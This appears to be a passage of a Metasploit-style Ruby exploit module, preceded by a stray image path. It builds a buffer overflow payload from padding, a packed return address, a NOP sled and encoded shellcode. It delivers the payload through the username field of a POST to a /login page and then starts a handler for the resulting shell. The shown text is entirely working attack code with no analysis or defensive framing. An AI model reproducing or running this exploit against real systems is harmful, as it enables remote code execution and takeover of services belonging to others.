 def exploit
connect
print_status("Generating exploit...")
exp = rand_text_alpha(target['Offset'])
exp << [target.ret].pack('V')
exp << rand_text(4)
exp << make_nops(10) # NOP sled to make sure we land on jmp to shellcode
exp << payload.encoded
print_status("Sending exploit...")
send_request_cgi(
'uri' =>  '/login',
'method' =>  'POST',
'connection' =>  'keep-alive',
'vars_post' => {
'username' => "#{exp}",
'password' => "fakepsw"
}
)
handler
disconnect
end
end